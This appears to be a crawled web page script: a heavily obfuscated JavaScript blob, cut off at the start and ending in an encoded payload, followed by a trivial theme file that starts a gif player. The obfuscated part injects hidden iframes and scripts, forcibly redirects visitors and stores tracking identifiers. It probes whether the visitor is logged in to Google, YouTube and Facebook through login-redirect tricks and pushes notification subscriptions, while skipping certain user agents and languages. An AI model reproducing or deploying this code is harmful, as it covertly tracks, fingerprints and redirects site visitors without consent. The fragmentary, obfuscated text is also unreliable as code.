+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("bnd4cTI1VUlBHFtVVFMDXk9MQABcVVRTEEJVHkNRDBZNQAVDFh5BAUNDQEULQxVLElFDFEkSC1xFS0hXDxZNUx5MVVRTcCo6OTpXXgMtRlhcPxI2BAo0ER9FIx4NIF5cBUE7VCUSMEViBgA1OAIIEzcbA1kBAkdcKCEzXAUtGgk7aAdPHzV5WA0hHn8kHCg/C1stMyd/[base64]",null,s);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28
body_size: -404
content:
$(function(){
	$('.gifplayer').gifplayer();
});